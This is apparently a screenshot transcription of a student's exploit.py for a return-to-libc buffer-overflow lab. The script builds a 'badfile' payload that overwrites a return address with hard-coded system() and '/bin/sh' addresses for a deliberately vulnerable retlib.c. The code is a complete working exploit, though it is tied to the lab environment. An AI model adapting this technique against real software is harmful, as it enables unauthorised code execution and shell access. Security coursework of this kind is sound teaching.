 Open
exploit.py
~/Documents/CS445/Lab04/Labsetup
Save
exploit.py
retlib.c
1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 X = 92 + 12
8 sh_addr = 0xffffd3de       # The address of "/bin/sh"
9 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 Y = 92 + 4
12 system_addr = 0xf7e0a360   # The address of system()
13 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
14
15 Z = 92 + 8
16 #exit_addr = 0x0     # The address of exit()
17 #content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
18
19 # Save content to a file
20 with open("badfile", "wb") as f:
21   f.write(content)
Python 3 Tab Width: 8 Ln 21, Col 19 INS